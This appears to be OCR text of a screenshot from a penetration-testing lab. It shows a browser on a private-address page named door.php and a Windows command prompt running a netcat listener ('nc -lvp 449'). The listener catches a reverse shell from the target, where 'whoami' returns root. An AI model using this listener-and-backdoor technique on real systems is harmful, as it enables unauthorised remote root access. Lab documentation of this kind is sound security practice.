 192.168.85.129/door.php
Not secure | 192.168.85.129/door.php
Command Prompt - nc  -lvp 449
Microsoft Windows [Version 10.0.17134.860]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
192.168.85.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.85.1] from (UNKNOWN) [192.168.85.129] 44966: NO_DATA
whoami
root
exit
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
192.168.85.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.85.1] from (UNKNOWN) [192.168.85.129] 44968: NO_DATA
^C
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
ENG